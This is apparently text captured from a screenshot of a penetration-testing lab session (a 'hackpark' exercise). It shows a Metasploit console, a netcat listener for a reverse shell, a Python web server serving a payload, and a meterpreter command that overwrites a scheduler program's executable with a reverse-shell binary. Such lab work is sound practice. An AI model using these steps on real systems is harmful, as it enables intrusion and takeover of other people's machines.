 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
meterpreter > cp revshell2.exe "C:\Program Files (x86)\SystemScheduler\Message.exe"
meterpreter >
43.6°C
2.3 GHz
59%
21:09